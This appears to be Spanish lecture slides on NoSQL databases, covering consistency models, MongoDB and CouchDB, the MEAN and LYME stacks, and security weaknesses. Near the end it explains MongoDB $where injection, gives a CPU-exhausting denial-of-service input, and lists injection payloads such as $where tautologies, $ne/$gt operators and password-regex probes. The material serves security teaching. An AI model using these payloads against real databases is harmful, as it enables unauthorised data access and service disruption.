





#### **Consistencia eventual:**

Las actualizaciones no se propagan inmediatamente



### Bases de datos NoSQL

**128**

### **Consistencia eventual:**

Las actualizaciones no se propagan inmediatamente



NoSQL node 3





#### **Consistencia eventual:**

Las actualizaciones no se propagan inmediatamente



### Bases de datos NoSQL



#### **Consistencia eventual: Stale data**

Las actualizaciones no se propagan inmediatamente





#### **MongoDB**

- $C++$
- Distribución: distintos nodos con réplicas de los datos.
- **Consistencia estricta**: uno de los nodos ejerce de nodo primario (todas las operaciones de escritura), los demás son nodos secundarios.

### **CouchDB**

- **Erlang**
- Distribución: distintos nodos con réplicas de los datos.
- **Consistencia eventual:** se permiten operaciones de escritura sin esperar la confirmación de los demás nodos (copias incrementales de los cambios). **132**

## Bases de datos NoSQL

### **Compromiso consistencia-disponibilidad**

Más importante garantizar la consistencia de los datos…

mongoDB







**HBASE** 





mongoDB







## Arquitecturas típicas



### **MEAN stack**

http://mean.io/#!/







**135**

#### Arquitecturas típicas **MEAN stack** mongoDB http://mean.io/#!/ express  $\overline{2}$ Parse Request NGULARJS  $\overline{1}$  $\overline{z}$ Get Database Make Request **ExpressJS AngularJS NodeJS Server** des n. /Handle Client<br>Server Requests Request/<br>Display result:<br>for end user 6  $\overline{A}$ Display Response Return Database  $\overline{5}$ Return Request

### Arquitecturas típicas

### **LYME/LYCE stack**

- Linux
- Yaws (web server)
- **Mnesia/CouchDB (database)**
- **Erlang (programming language)**









## Problemas de seguridad

Problemas habituales en muchos sistemas NoSQL:

- Autentificación no habilitada por defecto.
- Comunicación usando texto plano (MongoDB).
- Datos no encriptados ["at rest"].
- Vulnerabilidad frente a ataques por inyección.
- **Vulnerabilidad frente a ataques por denegación.**



# Ataques por inyección NoSQL

- **Incluso más graves que en bases de datos SQL,** al utilizar en ocasiones lenguajes imperativos en vez de declarativos.
- A diferencia de los ataques sobre base de datos relacionales, donde la inyección de código se ejecuta en el DBMS, la inyección de código NoSQL se ejecuta allí donde se analiza y evalúa la cadena (en la capa de aplicación o en la base de datos, dependiendo del sistema).



# Ataques por inyección NoSQL

- **Incluso más graves que en bases de datos SOL,** al utilizar en ocasiones lenguajes imperativos en vez de declarativos.
- Llamadas al API usando formatos estandarizados (XML, JSON, LINQ…), vulnerables al uso malicioso de caracteres especiales.
	- p.ej XML **< > & ;** JSON **/ { } : .**
- Centenares de productos NoSQL, cada uno con sus peculiarides específicas (API, lenguaje de consulta, modelo de datos..) **<sup>139</sup>**



### Ataques por inyección NoSQL

#### **MongoDB**

Su API espera BSON [Binary JSON], que admite expresiones en JavaScript en sus parámetros

```
Filtro, estilo SQL:
```

```
db.myCollection.find( 
  \{ $where: "this.credits == this.debits" \} );
```
**Ejecución de código JavaScript:** 

```
db.myCollection.find( 
  { $where: function() 
            \{ return obj.credits - obj.debits < 0; \} \});
```


#### **MongoDB**

Si el atacante puede manipular los datos pasados al operador \$where, puede ejecutar código en JavaScript:

```
db.myCollection.find( { active: true, $where: function() { 
  return obj.credits - obj.debits < $userInput; } } } );;
```
Inyectando caracteres especiales para el lenguaje del API y observando los resultados, el atacante puede determinar hasta qué punto se controla correctamente la entrada, p.ej. MongoDB produciría un error en cuanto le llegasen determinados caracteres especiales **' " \ ; ( )**



### Ataques por inyección NoSQL

#### **MongoDB**

Si el atacante puede manipular los datos pasados al operador \$where, puede ejecutar código en JavaScript:

```
db.myCollection.find( { active: true, $where: function() { 
  return obj.credits - obj.debits < $userInput; } } } );;
```
Con  $\alpha$  entrada  $\alpha$ ; var date=new Date(); do{curDate = new Date();}while(curDate-date<10000) el atacante mantendría ocupada la CPU al 100% durante 10 segundos:

```
function() { return obj.credits - obj.debits < 0;
  var date=new Date(); 
  do{curDate = new Date();}while(curDate-date<10000); }
```




#### **MongoDB**

Incluso aunque las consultas se parametricen y se controle perfectamente la entrada, existe una vía alternativa para inyectar código.

En MongoDB, \$where es un operador, pero también es una variable válida en PHP, por lo que un atacante puede inyectar código si crea una variable \$where en PHP (e.g. HTTP Parameter Pollution).

Cualquier modificación de \$where podría generar un error en MongoDB que le permitiría al atacante detectar la vulnerabilidad para luego explotarla :-( **<sup>143</sup>**
### Ataques por inyección NoSQL

#### **MongoDB:** Payloads

```
true, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
 ', $where: '1 == 1'
1, $where: '1 == 1'
{ $ne: 1 }
 ', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 
1;db.stores.mapReduce(function() { { emit(1,1
|| 1==1
 &&& this.password.match(/.*/)//+%00
' && this.passwordzz.match(/.*/)//+%00
'%20%26%26%20this.password.match(/.*/)//+%00
'%20%26%26%20this.passwordzz.match(/.*/)//+%00
{$gt: ''}
[$ne]=1
```


### Otros problemas de seguridad

#### **Control de acceso**

#### **MongoDB documentation**

"One valid way to run the Mongo database is in a trusted environment, with no security and authentication."

This "is the default option and is recommended"

#### **Cassandra Wiki**

"The default AllowAllAuthenticator approach is essentially pass-through"

#### **CouchDB: The Definitive Guide**

The "Admin Party": Everyone can do everything by defat



**145**

### Otros problemas de seguridad<sup>®</sup>

#### Bases de datos MongoDB sin seguridad alguna en Internet

http://www.information-age.com/major-security-alert-40000-mongodbdatabases-left-unsecured-internet-123459001/



Puerto TCP 27017 iiiIncluyendo empresas con millones de clientes!!!



# Otros problemas de seguridad

Al atacante le basta con encontrar un puerto abierto…





Otros problemas de seguridad

### Bases de datos MongoDB sin seguridad alguna en Internet **MongoDB Security Architecture**

https://www.mongodb.com/collateral/mongodb-security-architecture





# Otros problemas de seguridad?

Bases de datos MongoDB sin seguridad alguna en Internet **MongoDB Security Architecture**



### Otros problemas de seguridad<sup>e</sup>

### Bases de datos MongoDB sin seguridad alguna en Internet **MongoDB Security Architecture**

**Application Server Role** Roles Application Read and Write on Application Database Reporting **BI Role** Read only on Application Database **ETL DBA Role** Read and Write on Application Database **DBA** Administration on Application Database Administration on MongoDB cluster



# Otros problemas de seguridad

Bases de datos MongoDB sin seguridad alguna en Internet **MongoDB Security Architecture**





### Seguridad en el middleware



